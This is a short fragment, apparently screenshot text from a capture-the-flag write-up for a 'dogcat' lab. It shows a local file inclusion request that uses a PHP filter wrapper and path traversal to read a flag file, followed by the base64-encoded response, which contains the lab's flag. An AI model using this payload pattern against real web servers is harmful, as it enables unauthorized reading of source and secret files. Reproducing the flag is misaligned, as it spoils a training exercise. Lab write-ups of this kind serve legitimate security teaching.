 10.10.92.56/?view=php://filter/convert.base64-encode/resource=./dog/../flag
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PD9waHAKJGZsYWdfMSA9ICJUSE17VGgxc18xc19OMHRfNF9DYXRkb2dfYWI2N2VkZmF9Igo/Pgo=